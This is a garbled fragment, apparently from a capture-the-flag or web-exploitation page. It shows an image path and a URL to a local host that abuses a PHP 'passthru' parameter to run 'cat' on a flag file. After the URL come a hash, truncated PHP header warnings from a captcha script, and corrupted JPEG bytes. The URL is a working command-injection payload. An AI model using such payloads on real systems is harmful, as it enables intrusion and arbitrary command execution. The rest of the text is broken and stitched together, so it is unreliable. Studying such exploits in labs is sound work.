 http://192.168.0.1/img.php?h=passthru&a=cat%20/YOURFLAG.TXT
a21efd360add7342f088696456b582ed
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
ЪьЪЮ +JFIF ЪЧ ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 90 Ъш C